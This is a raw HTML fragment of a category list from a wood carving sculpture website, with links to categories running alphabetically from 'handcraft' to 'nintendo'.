	<li class="cat-item cat-item-6494"><a href="https://woodcarvingsculpture.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://woodcarvingsculpture.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://woodcarvingsculpture.com/category/handicrafts/" >handicrafts</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://woodcarvingsculpture.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://woodcarvingsculpture.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://woodcarvingsculpture.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://woodcarvingsculpture.com/category/hansen/" >hansen</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://woodcarvingsculpture.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://woodcarvingsculpture.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://woodcarvingsculpture.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://woodcarvingsculpture.com/category/hares/" >hares</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://woodcarvingsculpture.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://woodcarvingsculpture.com/category/havel/" >havel</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://woodcarvingsculpture.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://woodcarvingsculpture.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://woodcarvingsculpture.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://woodcarvingsculpture.com/category/headboard/" >headboard</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://woodcarvingsculpture.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://woodcarvingsculpture.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://woodcarvingsculpture.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://woodcarvingsculpture.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://woodcarvingsculpture.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://woodcarvingsculpture.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://woodcarvingsculpture.com/category/helvie/" >helvie</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://woodcarvingsculpture.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://woodcarvingsculpture.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://woodcarvingsculpture.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://woodcarvingsculpture.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://woodcarvingsculpture.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://woodcarvingsculpture.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://woodcarvingsculpture.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://woodcarvingsculpture.com/category/holzschnitzerei/" >holzschnitzerei</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://woodcarvingsculpture.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://woodcarvingsculpture.com/category/honduras/" >honduras</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://woodcarvingsculpture.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://woodcarvingsculpture.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://woodcarvingsculpture.com/category/hornbill/" >hornbill</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://woodcarvingsculpture.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://woodcarvingsculpture.com/category/hosfeld/" >hosfeld</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://woodcarvingsculpture.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://woodcarvingsculpture.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://woodcarvingsculpture.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://woodcarvingsculpture.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://woodcarvingsculpture.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://woodcarvingsculpture.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://woodcarvingsculpture.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://woodcarvingsculpture.com/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://woodcarvingsculpture.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://woodcarvingsculpture.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://woodcarvingsculpture.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://woodcarvingsculpture.com/category/hurdy/" >hurdy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://woodcarvingsculpture.com/category/hutsuls/" >hutsuls</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://woodcarvingsculpture.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://woodcarvingsculpture.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://woodcarvingsculpture.com/category/iconostasis/" >iconostasis</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://woodcarvingsculpture.com/category/igorot/" >igorot</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://woodcarvingsculpture.com/category/iguana/" >iguana</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://woodcarvingsculpture.com/category/ildefonso/" >ildefonso</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://woodcarvingsculpture.com/category/illegible/" >illegible</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://woodcarvingsculpture.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://woodcarvingsculpture.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://woodcarvingsculpture.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://woodcarvingsculpture.com/category/impresionantes/" >impresionantes</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://woodcarvingsculpture.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://woodcarvingsculpture.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://woodcarvingsculpture.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://woodcarvingsculpture.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://woodcarvingsculpture.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://woodcarvingsculpture.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://woodcarvingsculpture.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://woodcarvingsculpture.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://woodcarvingsculpture.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://woodcarvingsculpture.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://woodcarvingsculpture.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://woodcarvingsculpture.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://woodcarvingsculpture.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://woodcarvingsculpture.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://woodcarvingsculpture.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://woodcarvingsculpture.com/category/ironwood/" >ironwood</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://woodcarvingsculpture.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://woodcarvingsculpture.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://woodcarvingsculpture.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://woodcarvingsculpture.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://woodcarvingsculpture.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://woodcarvingsculpture.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://woodcarvingsculpture.com/category/jaipur/" >jaipur</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://woodcarvingsculpture.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://woodcarvingsculpture.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://woodcarvingsculpture.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://woodcarvingsculpture.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://woodcarvingsculpture.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://woodcarvingsculpture.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://woodcarvingsculpture.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://woodcarvingsculpture.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://woodcarvingsculpture.com/category/jere/" >jere</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://woodcarvingsculpture.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://woodcarvingsculpture.com/category/jinan/" >jinan</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://woodcarvingsculpture.com/category/joaquin/" >joaquin</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://woodcarvingsculpture.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://woodcarvingsculpture.com/category/joesue/" >joesue</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://woodcarvingsculpture.com/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://woodcarvingsculpture.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://woodcarvingsculpture.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://woodcarvingsculpture.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://woodcarvingsculpture.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://woodcarvingsculpture.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://woodcarvingsculpture.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://woodcarvingsculpture.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://woodcarvingsculpture.com/category/jumanji/" >jumanji</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://woodcarvingsculpture.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://woodcarvingsculpture.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://woodcarvingsculpture.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://woodcarvingsculpture.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://woodcarvingsculpture.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://woodcarvingsculpture.com/category/kanok/" >kanok</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://woodcarvingsculpture.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://woodcarvingsculpture.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://woodcarvingsculpture.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://woodcarvingsculpture.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://woodcarvingsculpture.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://woodcarvingsculpture.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://woodcarvingsculpture.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://woodcarvingsculpture.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://woodcarvingsculpture.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://woodcarvingsculpture.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://woodcarvingsculpture.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://woodcarvingsculpture.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://woodcarvingsculpture.com/category/koppy/" >koppy</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://woodcarvingsculpture.com/category/krawchuk/" >krawchuk</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://woodcarvingsculpture.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://woodcarvingsculpture.com/category/krogens/" >krogens</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://woodcarvingsculpture.com/category/kruzifix/" >kruzifix</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://woodcarvingsculpture.com/category/kumara/" >kumara</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://woodcarvingsculpture.com/category/kunz/" >kunz</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://woodcarvingsculpture.com/category/kutzall/" >kutzall</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://woodcarvingsculpture.com/category/kwakiutl/" >kwakiutl</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://woodcarvingsculpture.com/category/kwan/" >kwan</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://woodcarvingsculpture.com/category/lacque/" >lacque</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://woodcarvingsculpture.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://woodcarvingsculpture.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://woodcarvingsculpture.com/category/lama/" >lama</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://woodcarvingsculpture.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://woodcarvingsculpture.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://woodcarvingsculpture.com/category/largemouth/" >largemouth</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://woodcarvingsculpture.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://woodcarvingsculpture.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://woodcarvingsculpture.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://woodcarvingsculpture.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://woodcarvingsculpture.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://woodcarvingsculpture.com/category/leafy/" >leafy</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://woodcarvingsculpture.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://woodcarvingsculpture.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://woodcarvingsculpture.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://woodcarvingsculpture.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://woodcarvingsculpture.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://woodcarvingsculpture.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://woodcarvingsculpture.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://woodcarvingsculpture.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://woodcarvingsculpture.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://woodcarvingsculpture.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://woodcarvingsculpture.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://woodcarvingsculpture.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://woodcarvingsculpture.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://woodcarvingsculpture.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://woodcarvingsculpture.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://woodcarvingsculpture.com/category/lions/" >lion&#039;s</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://woodcarvingsculpture.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://woodcarvingsculpture.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://woodcarvingsculpture.com/category/logger/" >logger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://woodcarvingsculpture.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://woodcarvingsculpture.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://woodcarvingsculpture.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://woodcarvingsculpture.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://woodcarvingsculpture.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://woodcarvingsculpture.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://woodcarvingsculpture.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://woodcarvingsculpture.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://woodcarvingsculpture.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://woodcarvingsculpture.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://woodcarvingsculpture.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://woodcarvingsculpture.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://woodcarvingsculpture.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://woodcarvingsculpture.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://woodcarvingsculpture.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://woodcarvingsculpture.com/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://woodcarvingsculpture.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://woodcarvingsculpture.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://woodcarvingsculpture.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://woodcarvingsculpture.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://woodcarvingsculpture.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://woodcarvingsculpture.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://woodcarvingsculpture.com/category/makie/" >makie</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://woodcarvingsculpture.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://woodcarvingsculpture.com/category/makonde/" >makonde</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://woodcarvingsculpture.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://woodcarvingsculpture.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://woodcarvingsculpture.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://woodcarvingsculpture.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://woodcarvingsculpture.com/category/manfred/" >manfred</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://woodcarvingsculpture.com/category/manzanita/" >manzanita</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://woodcarvingsculpture.com/category/maori/" >maori</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://woodcarvingsculpture.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://woodcarvingsculpture.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://woodcarvingsculpture.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://woodcarvingsculpture.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://woodcarvingsculpture.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://woodcarvingsculpture.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://woodcarvingsculpture.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://woodcarvingsculpture.com/category/masara/" >masara</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://woodcarvingsculpture.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://woodcarvingsculpture.com/category/massim/" >massim</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://woodcarvingsculpture.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://woodcarvingsculpture.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://woodcarvingsculpture.com/category/mastercarver/" >mastercarver</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://woodcarvingsculpture.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://woodcarvingsculpture.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://woodcarvingsculpture.com/category/mcneill/" >mcneill</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://woodcarvingsculpture.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://woodcarvingsculpture.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://woodcarvingsculpture.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://woodcarvingsculpture.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://woodcarvingsculpture.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://woodcarvingsculpture.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://woodcarvingsculpture.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://woodcarvingsculpture.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://woodcarvingsculpture.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://woodcarvingsculpture.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://woodcarvingsculpture.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://woodcarvingsculpture.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://woodcarvingsculpture.com/category/mieczyslaw/" >mieczyslaw</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://woodcarvingsculpture.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://woodcarvingsculpture.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://woodcarvingsculpture.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://woodcarvingsculpture.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://woodcarvingsculpture.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://woodcarvingsculpture.com/category/mitsuaki/" >mitsuaki</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://woodcarvingsculpture.com/category/mobius/" >möbius</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://woodcarvingsculpture.com/category/mod2/" >mod2</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://woodcarvingsculpture.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://woodcarvingsculpture.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://woodcarvingsculpture.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://woodcarvingsculpture.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://woodcarvingsculpture.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://woodcarvingsculpture.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://woodcarvingsculpture.com/category/mora/" >mora</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://woodcarvingsculpture.com/category/morchella/" >morchella</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://woodcarvingsculpture.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://woodcarvingsculpture.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://woodcarvingsculpture.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://woodcarvingsculpture.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://woodcarvingsculpture.com/category/mullanium/" >mullanium</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://woodcarvingsculpture.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://woodcarvingsculpture.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://woodcarvingsculpture.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://woodcarvingsculpture.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://woodcarvingsculpture.com/category/nagu/" >nagu</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://woodcarvingsculpture.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://woodcarvingsculpture.com/category/namaste/" >namaste&#039;</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://woodcarvingsculpture.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://woodcarvingsculpture.com/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://woodcarvingsculpture.com/category/narwhal/" >narwhal</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://woodcarvingsculpture.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://woodcarvingsculpture.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://woodcarvingsculpture.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://woodcarvingsculpture.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://woodcarvingsculpture.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://woodcarvingsculpture.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://woodcarvingsculpture.com/category/neje/" >neje</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://woodcarvingsculpture.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://woodcarvingsculpture.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://woodcarvingsculpture.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://woodcarvingsculpture.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://woodcarvingsculpture.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://woodcarvingsculpture.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://woodcarvingsculpture.com/category/nintendo/" >nintendo</a>
</li>
